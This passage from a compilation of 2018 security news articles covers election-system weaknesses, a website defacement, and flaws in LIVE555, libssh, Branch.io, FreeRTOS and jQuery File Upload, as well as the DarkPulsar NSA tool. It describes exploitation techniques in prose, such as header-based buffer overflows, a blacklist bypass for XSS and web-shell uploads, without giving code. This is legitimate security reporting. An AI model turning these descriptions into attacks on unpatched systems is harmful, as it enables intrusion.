It is against this background of active and continued foreign 'meddling' in U.S. elections that concern over the security of the vote itself has become a serious concern.
The state of Georgia provides an illustration of these concerns. The Coalition for Good Governance and citizens of Georgia sued the Secretary of State in an attempt to force a block on the state using electronic voting in the mid-terms. They cited insecurity of the devices, lack of a paper audit trail, and possible compromise of the state's voter registration database.
In this instance, Judge Amy Totenberg denied the plaintiffs' motion, but made it clear that she would be receptive to future applications. She also made it clear that she was unhappy with the way the state handled "the ramifications of the major data breach and vulnerability at the Center for Election Services"; which is where the Georgia voter registration database had been left exposed to the internet.
Malicious manipulation of the database could have a serious effect on the accuracy of votes. Richard DeMillo, director of Georgia Tech's Center for 21st Century Universities, told SecurityWeek, "If I were a hacker trying to affect an election in this state, that's where I would start." With no suggestion of a connection, it is noticeable that early voters by 18 October (in person or by mail) were up 230% on the number of early voters at the same time in 2014 (figures from the BBC). At the same time, many of the postal votes are being rejected. Figures sent to SecurityWeek by the Coalition for Good Governance suggest that in one Georgia county 11.1% of African-American postal votes, 15.3% of Asian-American postal votes, and 3.8% of Caucasian postal votes had been rejected by election officials by October 18.
Georgia is not the only state to have received concerns over the integrity of the voter registration database. On October 15, 2018, Anomali posted a blog, 'Estimated 35 Million Voter Records For Sale on Popular Hacking Forum'. The details purport to be current, and come from 19 different states -- including Georgia.
Anomali writes, "Given the illicit vendor claims of weekly updates of voter records and their high reputation on the hacker forum, we assess with moderate confidence that he or she may have persistent database access and/or contact with government officials from each state. These types of unauthorized information disclosures increasing the threat of possible disruptive attacks against the U.S. electoral process such as voter identity fraud and voter suppression."
The potential for persistent access to voter registration databases in multiple states is concerning. In this instance, however, Mark Arena (CEO at Intel 471, which worked with Anomali on the discovery) told SecurityWeek, "Intel 471 has not seen any indication that threat actors are seeking to use the voter data to influence the elections. We assess that the most likely potential use of this voter data is for fraud as per other compromised databases with similar personally identifiable information."
Protecting these databases should be relatively simple -- it's what business does all the time. It seems clear, however, that many states have not taken as much care as is necessary. Of course, this is not a problem specific to election databases. However, stringent data protection laws with hefty financial sanctions (such as GDPR) are forcing companies to take more concern over how and where they store personal data. It is likely that if states and state officials were subject to serious sanctions, voter registration databases would be kept more secure for future elections.
Protecting the individual voting machines -- especially those known as direct-recording election (DRE) systems (that do not produce a paper audit trail) is a much harder task. SecurityWeek turned to Darien Kindlund, VP of technology at Insight Engines, to gain an understanding.
Kindlund pointed to two primary problems making voting machine security difficult. The first is the age of most systems, and the second is the nature of their use.
Forty-one states will be using equipment that is more than 10 years old. Old computers may be running operating systems that are no longer supported, while there is no easy way to ensure that those supported have received the correct level of patches. In fact, it is estimated that 41 states will use voting machines that are no longer manufactured.
The machines themselves spend most of their time in storage -- which, provided physical security can be maintained, ensures an effective air-gap. At the time of an election, however, DRE systems are wheeled-out and plugged into the internet to allow votes to be cast, accumulated and counted.
The sheer volume of aging machines that suddenly come into play places an exceedingly heavy, but sporadic, load on the teams charged with securing them. Georgia, for example, has 27,000 Diebold AccuVote DRE touchscreen voting units running a modified version of Windows CE.
Georgia was the first state to move to electronic voting starting in 2002, and some of the systems are that old. As long ago as 2007, Princeton university's Feldman, Halderman and Felten analyzed the AccuVote systems and concluded, "the machine is vulnerable to a number of extremely serious attacks that undermine the accuracy and credibility of the vote counts it produces."
Nothing much has changed. At this year's Vote Hacking Village at Def Con, 35 out of 39 children aged between six and 17 were able to break into facsimiles of government election results websites, developed by former White House technology advisor Brian Markus, within three hours. The machines themselves fared little better. One system was using SSL certificates five years old, another had a removable memory card containing supervisor passwords in plain text, and another was running unsupported Windows XP that could be hacked in seconds.
The argument that the voting machines are kept securely off-line while not in use isn't valid. Kindlund points out that in use they are connected to the internet and could be compromised during that period. "Even while off-line," he added, "if attackers can gain access to one machine, it could be compromised. No security expert would guarantee that it could not be compromised with a stealthy malware that could spread worm-like once the machines are connected for an election."
But they remain just computers, and the security industry has been protecting computers for years. The biggest problem, suggests Kindlund, is the requirement for a small security team to monitor a large number of machines that is not part of their normal day-to-day workload. The solution, he suggests, is occasional checking by automated means.
His own firm, for example, offers Insight Investigator for Splunk. This is powered by a natural language processor that allows less-qualified staff to query a Splunk database. It could accept and respond to conversational queries such as, "Show me DRE systems with updates by status this week"; "Show me vulnerable winvote systems this week versus last week"; and for those DRE systems with remote access capabilities, "Show me logins to accuvote systems by source ip and dest ip this week".
Such methods would highlight vulnerable systems easily and within an acceptable timeframe -- allowing them to be made secure ahead of a vote.
The consensus among security experts is that electronic voting is not currently secure -- but there is no reason that it could not be made as secure as any other computer-based system. It just requires more effort and expenditure to do so. For now, there is no public evidence that any foreign power is attempting to sway the outcome of the 2018 U.S. mid-term elections through hacking the vote. But it wouldn't need to. If a foreign policy is to spread confusion, dissension and distrust within an adversary population, it has already succeeded. And it will continue to succeed until the vote is acknowledged to be secure, and the entire population is confident that their own vote will be accurately counted.
Hackers Deface Website of Saudi Investment Forum
23.10.2018 securityweek Hacking
A website for a Saudi investment summit was down on Monday after an apparent cyber attack, just a day before the three-day conference overshadowed by the murder of journalist Jamal Khashoggi begins.
There was no immediate claim of responsibility for the apparent attack on the Future Investment Initiative (FII) website, as organisers scrambled to prepare for the summit after a string of cancellations from global business titans over the murder.
Hackers appeared to deface the website with a host of critical messages over its role in the war in Yemen and accusing the kingdom of terrorism financing.
The website was later taken down.
Organisers of FII did not respond to requests for comment. Local media, including the pro-government Okaz newspaper, said the website had come under an "electronic attack".
The forum, nicknamed "Davos in the desert", was meant to project the historically insular petro-state as a lucrative business destination and set the stage for new ventures and multi-billion dollar contracts.
But it has been overshadowed by growing global outrage over the murder of Khashoggi inside the kingdom's consulate in Istanbul.
Dozens of global executives -- from bankers JP Morgan to carmaker Ford and ride-hailing app Uber -- have scrapped plans to attend.
Flaw in Media Library Impacts VLC, Other Software
23.10.2018 securityweek Vulnerebility
A serious vulnerability in the LIVE555 Streaming Media RTSP server affects popular applications, including VLC, MPlayer and others, Cisco Talos has discovered.
Developed by Live Networks, Inc, LIVE555 Streaming Media represents a set of open-source C++ libraries meant for multimedia streaming. The libraries provide support for open standards used in streaming, but can also be used for the management of various popular video and audio formats. In addition to media players, the libraries are used for cameras and other embedded devices.
Recently, security researcher Lilith Wyatt of Cisco Talos discovered an exploitable code execution bug in the HTTP packet-parsing functionality of the LIVE555 RTSP server library. An attacker can achieve code execution by sending a specially crafted packet to cause a stack-based buffer overflow.
Tracked as CVE-2018-4013, the vulnerability was found in a function that parses HTTP headers for tunneling RTSP over HTTP. The ability to tunnel RTSP over HTTP, enabled by LIVE555 for the standard RTSP server, is served by a different port bound by the server.
Typically, port TCP 80, 8000, or 8080 is used, based on what is available on the host machine, because the port includes support for normal RTSP. However, it is also possible for the HTTP client to negotiate the RTSP-over-HTTP tunnel.
To exploit the security bug, an attacker could create a packet containing multiple "Accept:" or "x-sessioncookie" strings, thus leading to a stack buffer overflow in the function "lookForHeader."
The vulnerability, which has a CVSSv3 score of 10.0, has been confirmed to affect Live Networks LIVE555 Media Server version 0.92 (older versions may also be impacted). Live Networks addressed the vulnerability last week.
Cisco, F5 Networks Investigate libssh Vulnerability Impact
23.10.2018 securityweek Vulnerebility
Cisco and F5 Networks are investigating the possible impact of the recently patched libssh vulnerability on their products, while other vendors have concluded similar investigations.
The bug, discovered by Peter Winter-Smith, security consultant at NCC Group, could allow an attacker to authenticate on a server without credentials. Specifically, the attacker could send the server a message to trick it into believing that authentication has been successful even if the process didn’t even start.
The flaw was reported to libssh developers on June 25 and impacts versions 0.6 and later of the library. Tracked as CVE-2018-10933, the vulnerability was addressed with the release of libssh 0.8.4 and 0.7.6 last week.
There are thousands of servers using libssh to implement the Secure Shell (SSH) remote login protocol (many operated by Verizon Wireless and Sprint PCS), but not all of them might be impacted, Winter-Smith suggested. Only libssh operating in server mode, but not the usual client mode, appears affected.
GitHub, which uses the library, said last week it wasn’t impacted, although it did apply the provided patch. OpenSSH, libssh2, curl, and libcurl aren’t affected either.
Within days after the flaw was made public, vendors have started to investigate the impact on their products, and some even confirmed they are affected.
For the past several days, Cisco has been trying to determine which of the products that use the library are affected. The company has published a list of possibly impacted applications, but has yet to confirm the vulnerability in any of them.
F5 Networks too has been looking into its product line, and discovered that BIG-IP application delivery controllers are exposed (only BIG-IP AFM SSH virtual servers that use key-based authentication are vulnerable). Other products are either not impacted or haven’t been yet confirmed to be affected.
Red Hat Enterprise Linux 7 Extras has been confirmed vulnerable, the same as Debian (fixed in version 0.7.3-2+deb9u1), Ubuntu (18.04 LTS, 16.04 LTS, 14.04 LTS, and derivatives), and SUSE Linux Enterprise 12 and 15.
Teamspeak uses libssh, but not in a way that is susceptible to the vulnerability. Alert Logic says it isn’t impacted by the bug and that the Alert Logic appliance is not vulnerable. Netgate’s pfSense isn’t affected, and neither is Centrify DirectControl. Cyber exposure company Tenable has also assessed the weakness and determined that its products are not impacted.
In addition to exploit code for the vulnerability being published online, tools that can be used to identify this vulnerability have been released too.
The “likelihood of exploitation in the wild is low,” the co-founder and director of Hacker House suggests.
The fix for the DOM-based XSS in Branch.io introduced a new XSS flaw
23.10.2018 securityaffairs Vulnerebility
The security patch for the recently disclosed cross-site scripting (XSS) vulnerability in Branch.io has introduced another similar XSS vulnerability.
According to the security researcher Linus Särud, the security fix for the recently disclosed cross-site scripting (XSS) vulnerability in Branch.io has introduced another similar XSS vulnerability.
The Branch.io company provides the leading mobile linking platform, with solutions that unify user experience and measurement across different devices, platforms, and channels.
The service is used by many popular web services, including Tinder, imgur, Shopify, and Yelp.
The flaw was disclosed a few days ago by the researchers at vpnMentor who explained that an attacker could have been exploited them to access Tinder users’ profiles.
“After initial reconnaissance steps were done, a Tinder domain with multiple client-side security issues was found – meaning hackers could have access to users’ profiles and details.
Immediately after finding these vulnerabilities, we contacted Tinder via their responsible disclosure program and started working with them.” reads the analysis published by vpnMentor.
“We learned that the vulnerable endpoint isn’t owned by Tinder, but by branch.io, an attribution platform used by many big corporations around the globe. The Tinder security team helped us get in touch with them, and accordingly, they’ve put out a timely patch.”
Now Särud discovered even after the deployment of the security patch it is possible to exploit a new XSS flaw using the payload for a flaw he discovered several months ago and that had been previously fixed.
“Almost a year ago, I started to look into the assets belonging to a company that are running a public bug bounty-program. One way of approaching a target is to look for plain HTML-files hosted on a site that is not normally built that way. This type of file often contains DOM-XSS vulnerabilities” reads the analysis of the expert.
“The purpose of the page seems to be to redirect to a mobile app. It takes the redirect-parameter, checks the protocol against a blacklist and if not found redirects to it.”
The researchers discovered the initial vulnerability on a page apparently designed to redirect to a mobile app, it would check the redirect parameter against a blacklist and if not found redirects to it.
“To exploit this we need to create a link that will execute as Javascript while the protocol of it is not ‘javascript’. As far as I know this should not be possible according to browser specifications,” continues Särud.

The expert discovered that it is possible to bypass the blacklist using an empty protocol, then he devised a working exploit for Safari and reported the issue to the most popular websites that used Branch.io.
The expert notified the issue to Branch.io, referenced in the report as a “SaaS vendor,” but the company addressed it with a temporary fix.
After the publication of the security advisory from vpnMentor, Särud noticed that the temporary fix was replaced with a permanent one that introduced the new XSS-vulnerabilities.
“Fast forward some months, and I received a link to vpnMentor’s write-up which shows that the temporary fix had been replaced with a more permanent one. However that in turn resulted in new XSS-vulnerabilities, this time found by vpnMentor.” Särud explained.
“What makes everything interesting is that the initial payload still worked, even after the vulnerabilities found by vpnMentor had been resolved. The fix for the second vulnerability was still vulnerable to a third vulnerability, using the very same payload as in the first report,”
The flaw recently introduced is no longer pure DOM-based XSS, it is now reflected server side but the researchers confirmed it works more or less in the same way.
“The solution of fixing the third vulnerability was now to add ‘ ‘ and ‘:’ to the blacklist,” Särud said.
“It is most likely this function need to support a lot of different custom app protocols making it more or less impossible to use a whitelist instead of a blacklist, an approach that otherwise would been strongly recommended.”
The expert concluded that despite Apple was notified on the protocol bug when it was discovered for the first time, the attack still works in the latest version of Safari for macOS and iOS.
Saudi Future Investment Initiative website defaced by the hackers
23.10.2018 securityaffairs Hacking
Hackers defaced Future Investment Initiative (FII) website for a Saudi investment summit just a day before the three-day conference begins.
An unknown group of hackers has defaced the website of the Future Investment Initiative (FII) website, a Saudi investment summit, just a day before the three-day conference begins.

Below the Tweet of Nahayat Tizhoosh (@NahayatT), a producer with CBC News Network.
View image on TwitterView image on TwitterView image on Twitter
Nahayat Tizhoosh
@NahayatT
'Davos in the Desert' site has been hacked @FIIKSA #Khashoggi
4:12 PM - Oct 22, 2018
104
80 people are talking about this
Twitter Ads info and privacy
Hackers also leaked through the defaced homepage, names and phone numbers of several Saudi individuals, including government employees and employees in state-backed companies.
No one has claimed responsibility for the defacement of the website of the event, also called as “Davos in the desert.”
The murder of journalist Jamal Khashoggi caused a string of cancellations from global business giants, executives — from bankers JP Morgan to carmaker Ford and ride-hailing app Uber — will not attend the event.
The attackers are obviously politically motivated, they defaced the website with messages against Saudi Arabia and the role of its kingdom in the war in Yemen, they also accuse the Government of terrorism financing.
Once discovered the defacement, the website was taken down by the organizers of the Future Investment Initiative.
“Organisers of FII did not respond to requests for comment. Local media, including the pro-government Okaz newspaper, said the website had come under an “electronic attack”.” reported the AFP press release.
The forum aimed at creating new billionaire opportunities for organizations in the kingdom, but evidently the murder of Khashoggi inside the kingdom’s consulate in Istanbul triggered a long string of cancelations.
Cyberbit Launches Portable ICS Security Assessment Solution
23.10.2018 securityweek ICS

ATLANTA — SECURITYWEEK 2018 ICS CYBER SECURITY CONFERENCE — Israel-based Cyberbit on Monday announced the launch of SCADAScan, a portable solution designed to help organizations assess the security of their industrial control networks.
A subsidiary of Elbit Systems, Cyberbit offers cybersecurity simulation solutions, along with a platform for detecting and responding to incidents across IT and OT networks. The company recently raised $30 million.
The firm’s latest product, SCADAScan, uses deep packet inspection (DPI) to monitor traffic passing through the ICS/SCADA network and provide a map of assets, as well as information on vulnerabilities and other potential threats. SCADAScan is immediately available.Cyberbit SCADAScan
SCADAScan, a device that users can plug into a network switch for passive monitoring, is housed by a wheeled suitcase, which provides increased mobility. The suitcase is water resistant, it weighs 12.5 kg (27 lbs), and it can be taken on an airplane as a carry-on.
Cyberbit says the solution can be used by intervention teams, consultants and service providers for on-demand OT security assessments. Critical infrastructure organizations that don’t want to permanently integrate a full-scale monitoring solution into their network can use it to perform periodical scans, minimizing integration and deployment efforts, and providing instant scanning and assessment.
Organizations with larger, distributed networks can use SCADAScan to conduct scans at each of their locations. Cyberbit recommends running a scan for at least 48 hours, but the company says useful data can also be obtained after 2 hours.
SCADAScan is powered by Cyberbit’s SCADAShield solution, which provides monitoring, detection, forensics, visibility, and policy enforcement capabilities for ICS networks. The new product can also be integrated with the company’s Security Orchestration, Automation and Response (SOAR) solution.
As for hardware, SCADAScan is powered by a Lenovo ThinkPad P51 laptop and an IPC3 Blackbox industrial PC. It also includes diodes that ensure the solution is only listening and no data is sent out to the analyzed networks – the networks are in many cases sensitive and sending out data could cause disruptions.
The SCADAShield software receives two major updates every year and multiple minor updates. These updates can be deployed to SCADAScan via USB or simply by connecting the laptop to the network via Ethernet.
In an interview with SecurityWeek, Edy Almer, VP of Products at Cyberbit, explained that for some organizations it’s important that no data leaves the premises, which is why SCADAScan comes with a clean-up procedure that removes all potentially sensitive data.
Google Boosts Android Security with Protected Confirmation
23.10.2018 securityweek Android
Google further improved the security of Android with the inclusion of a new API in the latest operating system release.
Called Protected Confirmation, the API would take advantage of a hardware-protected user interface (Trusted UI) to perform critical transactions. When an application uses the API, the user is presented with a prompt, asking them to confirm the transaction.
After user confirmation is received, the information is cryptographically authenticated, meaning that Protected Confirmation can better secure the transaction. The Trusted UI, which is in control, keeps the data safe from fraudulent apps or a compromised operating system.
The API, Google says, can also be used to boost the security of other forms of secondary authentication, such as a one-time password or a transaction authentication number (TAN), mechanisms that fail to provide protection if the device has been compromised.
With Protected Confirmation, the confirmation message is digitally signed but, because the signing key only resides in the Trusted UI’s hardware sandbox, it is not possible for malicious apps or compromised operating systems to trick the user into authorizing anything. The signing keys are created using the AndroidKeyStore API.
“Before it can start using Android Protected Confirmation for end-to-end secure transactions, the app must enroll the public KeyStore key and its Keystore Attestation certificate with the remote relying party. The attestation certificate certifies that the key can only be used to sign Protected Confirmations,” Janis Danisevskis, Information Security Engineer, Android Security, explains.
Android Protected Confirmation, Danisevskis says, makes many other use cases possible as well, such as person-to-person money transfers (e.g. Royal Bank of Canada), authentication (e.g. Duo Security, Nok Nok Labs, and ProxToMe), and medical device control (e.g. Insulet Corporation and Bigfoot Biomedical).
Insulet, a manufacturer of tubeless patch insulin pumps, has already showed how they can modify an insulin management system to leverage Protected Confirmation to confirm the amount of insulin to be injected. This should improve quality of life and reduce cost, given that a person with diabetes would be able to use their smartphone instead of a secondary device for control.
“We've been working with FDA as part of DTMoSt, an industry-wide consortium, to define a standard for phones to safely control medical devices, such as insulin pumps. A technology like Protected Confirmation plays an important role in gaining higher assurance of user intent and medical safety,” Danisevskis continues.
An optional feature in Android, Protected Confirmation has low-level hardware dependencies. Google Pixel 3 and 3XL are the first smartphones to support the API, but the feature may not be integrated into devices from other manufacturers.
NATO military command center should be fully operational in 2023
23.10.2018 securityweek BigBrothers
The NATO military command center should be fully operational in 2023, every member states will contribute with its cyber capabilities to the military hub.
The new NATO military command center should be fully operational in 2023, among its tasks the defense of the critical infrastructure of member states and the ability to carry out cyber attacks according to rules of engagement still to be defined.
NATO alliance is aware of growing threats in the cyberspace and the new NATO military command center aims to respond them.
Each member of the alliance will contribute to the offensive cyber capabilities of the new military hub.
“While NATO does not have its own cyber weapons, the U.S.-led alliance established an operations center on Aug. 31 at its military hub in Belgium. The United States, Britain, Estonia and other allies have since offered their cyber capabilities.” reported the Reuters.
“This is an emerging domain and the threat is growing,” said Major General Wolfgang Renner, a German air force commander who oversees the new cyber operations center, or CYOC, in Mons.
“We have to be prepared, to be able to execute operations in cyberspace. We have already gone beyond protection and prevention,” he told Reuters during a NATO cyber conference.
A team of 70 cyber experts will be the pillar of the new NATO military command center that will gather and share information on various threat actors, including cybercrime syndicates, nation-state attackers, terrorists, and hacktivists.
According to the NATO Communication and Information Agency, the NATO communication and computer networks face hundreds of major attacks every month., China, North Korea, and Russia continuously target the infrastructure of the alliance with cyber espionage purposes.
Recent cyber espionage campaigns attributed to Russia have raised the debate inside the alliance about an urgent response to the aggressive cyber strategy of the Kremlin.
The European Union earlier last week discussed various responses to the attackers, including economic sanctions to countries that mounted the cyber attacks.
“Our ultimate aim is to be completely aware of our cyberspace, to understand minute-by-minute the state of our networks so that commanders can rely on them,” said Ian West, chief of cyber security at the NATO communication agency.
Let’s remind that NATO has recognized cyberspace as the fifth element of warfare, so the alliance could respond with conventional weapons in case of a powerful cyber attack.
NATO has warned that in the future any cyber attack against a member state could trigger a military response according to the alliance’s Article 5, mutual defence clause.
“Our concept of operations, a toolbox for short-notice decisions about how to respond, is not in place yet. This is one of the challenges we face,” Renner said.
“If NATO can agree cyber warfare principles, the alliance hopes to integrate individual nations’ cyber capabilities into alliance operations, coordinated through the Mons cyber operations center and under the command of NATO’s top general, the Supreme Allied Commander Europe, or SACEUR.” continues the Reuters.
“That could allow the top general to take quick decisions on whether to use cyber weapons, similar to existing agreements for NATO’s air defenses and its ballistic missile shield, where a commander has only minutes to decide what action to take.”
MPlayer and VLC media player affected by critical flaw CVE-2018-4013
23.10.2018 securityweek Vulnerebility
Cisco Talos expert discovered a code execution vulnerability (CVE-2018-4013) that has been identified in Live Networks LIVE555 streaming media RTSPServer.
Lilith Wyatt, a security researcher at Cisco Talos, has discovered a critical remote code execution vulnerability (CVE-2018-4013) in the LIVE555 media streaming library that is used by popular media players, including VLC and MPlayer.
LIVE555 Streaming Media is a set of open-source C++ libraries maintained by Live Networks Inc. for multimedia streaming, it supports open standards such as RTP/RTCP and RTSP for streaming.
LIVE555 Streaming Media is able to process video RTP payload formats such as H.264, H.265, MPEG, VP8, and DV, and audio RTP payload formats such as MPEG, AAC, AMR, AC-3 and Vorbis.
An attacker can exploit the vulnerability by sending a specially crafted packet containing multiple “Accept:” or “x-sessioncookie” strings that triggers a stack-based buffer overflow, resulting in code execution.
The vulnerability affects the HTTP packet parsing functionality that analyzes HTTP headers for RTSP tunneling over HTTP.
“An exploitable code execution vulnerability exists in the HTTP packet-parsing functionality of the LIVE555 RTSP server library. A specially crafted packet can cause a stack-based buffer overflow, resulting in code execution. An attacker can send a packet to trigger this vulnerability.” reads the advisory published by Talos.
The CVE-2018-4013 flaw potentially exposes millions of users of media players to cyber attacks.
The flaw affects Live Networks LIVE555 Media Server, version 0.92 and likely the earlier version of the product, a security update has already been issued to address the vulnerability.
Users of vulnerable media players are recommended to update their installs to the latest version.
Experts released the following SNORT rules to detect attempts to exploit these vulnerabilities:
48067 – 48068
Israel Defense Forces were searching systems to spy on private social media messages
23.10.2018 securityaffairs CyberSpy
The Israel Defense Forces has bid to obtain spying systems that will allow monitoring of the private messages of social media users.
Monitoring of social media platforms is a crucial activity for intelligence agencies, almost any government is working to gather intelligence for these systems.
According to the Haaretz, the Israel Defense Forces has bid to obtain spying systems that will allow monitoring of the private messages of social media users.
“The Israel Defense Forces asked cybersecurity companies in 2016 to present proposals for creating a system that would monitor social media users’ personal correspondence.” states the Haaretz.
The newspaper had obtained a document that shows that in 2016 the Israel Defense Forces asked the cyber companies to propose their solutions for the spying on users of the social networks.
Haaretz revealed that the Israeli Defence Forces want to use the system to trace and monitor the activity of social media users, including all information posted or exchanged through the most popular platforms, including Facebook, Twitter, Instagram and YouTube.
The monitoring system would also monitor posts and information exchanged in several languages, including Hebrew, Arabic and English.
“The system in question would have to scan and store both private and public information from users of Facebook, Twitter, Instagram, Google Plus, YouTube and so on.” continues the newspaper.
“It does not specify who would be monitored; or Jewish citizens of Israel, or Palestinian residents of the Jerusalem – who for the most part do not hold Israeli citizenship – would be targeted; or any restrictions set by any outside entity would be imposed on the surveillance activities.“
The surveillance system have to allow government operators to spy on users by searching for targeted keywords, such as terror, resistance, nationality and religion.
Of course, the IDF declared that the document obtained by the Haaretz was a draft of an invitation to submit bids that did not come to fruition.
The Israeli Defense explained added that the bidding process was not carried out for both operational and technological reasons
FreeRTOS flaws expose millions of IoT devices to cyber attacks
23.10.2018 securityaffairs IoT Vulnerebility
Researchers found that one of the most popular Internet of Things real-time operating system, FreeRTOS, is affected by serious vulnerabilities.
Researchers at Zimperium’s zLabs team have found that one of the most popular Internet of Things real-time operating system, FreeRTOS, is affected by serious vulnerabilities.
The researcher Ori Karliner and his team analyzed some of the most popular operating systems in the IoT market, including the FreeRTOS. FreeRTOS is an open-source operating system that runs on most of the small microprocessors and microcontrollers in IoT devices.
Karliner discovered 13 vulnerabilities in FreeRTOS that could be exploited by an attacker to conduct several malicious activities, including remote code execution, information leak and DoS attacks.
FreeRTOS IoT botnet
The OS supports more than 40 hardware architectures, it is used in a broad range of products, including appliances, sensors, electricity meters, fitness trackers, industrial automation systems, cars, electricity meters, and any microcontroller-based devices.
The vulnerabilities reside in the implementation of the TCP/IP stack and affect a FreeRTOS branch maintained by Amazon and the OpenRTOS and SafeRTOS maintained by WITTENSTEIN high integrity systems (WHIS).
The flaws affect the FreeRTOS up to V10.0.1 (with FreeRTOS+TCP), AWS FreeRTOS up to V1.3.1, OpenRTOS and SafeRTOS (With WHIS Connect middleware TCP/IP components).
Amazon has been notified of the situation and the company responded by releasing patches to mitigate the problems.
“During our research, we discovered multiple vulnerabilities within FreeRTOS’s TCP/IP stack and in the AWS secure connectivity modules. The same vulnerabilities are present in WHIS Connect TCP/IP component for OpenRTOS\SafeRTOS.” reads the analysis published by Zimperium.
“These vulnerabilities allow an attacker to crash the device, leak information from the device’s memory, and remotely execute code on it, thus completely compromising it.”
Zimperium will wait for 30 days before releasing technical details about its findings, to allow smaller vendors to patch the vulnerabilities.
Below the full list of the vulnerabilities discovered by the experts.
CVE-2018-16522 Remote Code Execution
CVE-2018-16525 Remote Code Execution
CVE-2018-16526 Remote Code Eexecution
CVE-2018-16528 Remote Code Execution
CVE-2018-16523 Denial of Service
CVE-2018-16524 Information Leak
CVE-2018-16527 Information Leak
CVE-2018-16599 Information Leak
CVE-2018-16600 Information Leak
CVE-2018-16601 Information Leak
CVE-2018-16602 Information Leak
CVE-2018-16603 Information Leak
CVE-2018-16598 Other
City Pays $2,000 in Computer Ransomware Attack
22.10.2018 securityweek Ransomware
A Connecticut city has paid $2,000 to restore access to its computer system after a ransomware attack.
West Haven officials said Thursday they paid the money to anonymous attackers through the digital currency bitcoin to unlock 23 servers and restore access to city data.
The attack disabled servers early Tuesday morning, and city officials say it was contained by 5:30 p.m. Wednesday.
City attorney Lee Tiernan says officials initially didn't want to pay the ransom, but research showed it was the best course of action.
The city says there's no reason to believe data was compromised. Employee pay was not affected.
The U.S. Department of Homeland Security says the attack came from outside the U.S.
An investigation is ongoing.
0-Day in jQuery Plugin Impacts Thousands of Applications
22.10.2018 securityweek Vulnerebility
Thousands of projects are possibly impacted by a jQuery File Upload plugin vulnerability that has been actively exploited in the wild, a security researcher has discovered.
Tracked as CVE-2018-9206, the security bug impacts older versions of the plugin as well, going all the way back to 2010, Akamai researcher Larry Cashdollar found out. At the moment, there are over 7,800 forks of the plugin, and their vast majority carry the original vulnerability.
jQuery File Upload is a jQuery widget “with multiple file selection, drag&drop support, progress bars, validation and preview images, audio and video.” The plugin works with a broad range of server-side platforms that support standard HTML form file uploads: PHP, Python, Ruby on Rails, Java, Node.js, Go, and others.
While analyzing the package’s source, Cashdollar discovered two PHP files named upload.php and UploadHandler.php, which contained the file upload code. Files were saved to the files/ directory in the web server's root path, and the researcher was able to leverage this to upload a web shell and run commands on the server.
“A browser connection to the test web server with cmd=id returned the user id of the web server's running process,” the researcher notes.
Any project that uses the plugin’s code — and possibly code derived from it — is vulnerable and there are even YouTube videos available on how the bug can be exploited in similar software packages.
“This package has been included in various other packages and this code included in the projects web accessible path. It's actively being exploited in the wild,” the researcher told the plugin author.
Apparently, the issue was caused by Apache disabling support for .htaccess in version 2.3.9. While the move was meant to improve performance and to prevent users from overriding security features that were configured on the server, it also left some developers and their projects open to attacks.
The jQuery File Upload PHP implementation, which relied on the .htaccess file for security, was affected too. The bug was addressed in the plugin by only allowing file uploads to be of a content-type image.
However, all projects relying on the jQuery File Upload code would be vulnerable, even if the fork authors changed the original code to suit their own project. These range from stand-alone web applications to WordPress plugins and other content management systems.
“I've done some testing against the 1000 forks of the original code and it seems only 36 were not vulnerable. I found these only required a slight tweak to my exploit to get the majority of them working,” Cashdollar, who also published proof-of-concept (PoC) code, explains.
The flaw would open any project used in production to data exfiltration, malware infection, defacement, and other types of attacks. One other issue would be that it’s virtually impossible to determine how many of the projects forked from the vulnerable plugin are being properly maintained or how many are being used in production environments.
NSA-Linked 'DarkPulsar' Exploit Tool Detailed
22.10.2018 securityweek BigBrothers
Kaspersky Lab security researchers have analyzed another exploit tool that was supposedly stolen from the National Security Agency-linked Equation Group.
Dubbed DarkPulsar, the tool is an administrative plugin, part of the NSA-linked exploits that the Shadow Brokers group made public in March 2017, specifically the DanderSpritz and FuzzBunch frameworks.
Part of FuzzBunch’s ImplantConfig category, which includes plugins for the post-exploitation stage, DarkPulsar was designed for controlling a passive backdoor named ‘sipauth32.tsp’, which provides remote control of compromised machines.
The DarkPulsar module includes support for a variety of commands, including Burn, RawShellcode, UpgradeImplant, and PingPong, which are meant to remove the implant, run arbitrary code, upgrade the implant, and check if the backdoor is installed on a remote machine, respectively. Other supported commands are EDFStagedUpload, DisableSecurity, and EnableSecurity.
Kaspersky Lab has determined that the DarkPulsar backdoor, which targets both 32-bit and 64-bit systems, was used on 50 victims located in Russia, Iran and Egypt, and that it typically infected machines running Windows Server 2003/2008. The victims are in the nuclear energy, telecommunications, IT, aerospace and R&D sectors.
The security researchers believe that the victims were the targets of a long-term espionage campaign. The backdoor not only includes an advanced mechanism of persistence, but also functionality to bypass the need to enter a valid username and password during authentication. It also encapsulates its traffic into legitimate protocols.
The infection campaign is believed to have stopped after the exploits were made public, but the backdoor likely remained on some of the compromised machines. The malware, however, can only be used by the real DarkPulsar managers, as it requires the private RSA key which pairs to the public key embedded in the backdoor.
“We found around 50 victims, but believe that the figure was much higher when the Fuzzbunch and DanderSpritz frameworks were actively used. We think so because of the DanderSpritz interface, which allows many victims to be managed at the same time,” Kaspersky Lab says.
The DarkPulsar administrative interface functions under the principle of “one command – one launch” and is a plugin of the FuzzBunch framework, which was designed to manage parameters and coordinate different components.
The researchers note that the framework for controlling infected machines is, in fact, DanderSpritz, which uses a plugin called PeedleCheap to configure implants and connect to infected machines to enable post-exploitation features.
Through DarkPulsar, a strong connection between DanderSpritz and FuzzBunch emerges. The backdoor is used to deploy the more functional PeddleCheap implant onto the victim machines, via PCDllLauncher, which apparently stands for ‘PeddleCheap DLL Launcher’.
Thus, the researchers concluded that FuzzBunch and DanderSpritz are designed not only to be flexible, but also to extend functionality and compatibility with other tools.
“Each of them consists of a set of plugins designed for different tasks: while FuzzBunch plugins are responsible for reconnaissance and attacking a victim, plugins in the DanderSpritz framework are developed for managing already infected victims,” Kaspersky concludes.
DarkPulsar and other NSA hacking tools used in hacking operations in the wild
22.10.2018 securityaffairs BigBrothers
Attackers are targeting high-value servers using a three of hacking tools from NSA arsenal, including DarkPulsar, that were leaked by the Shadow Brokers hacker group.
The hackers used the powerful cyber weapons to compromise systems used in aerospace, nuclear energy, R&D, and other industries.
According to experts from Kaspersky Lab, threat actors leverage NSA tools DarkPulsar, DanderSpritz and Fuzzbunch to infect Windows Server 2003 and 2008 systems in 50 organizations in Russia, Iran, and Egypt.
The infected vulnerable servers are used in some 50 organizations within industries including aerospace and nuclear energy, particularly those with large IT and R&D departments.
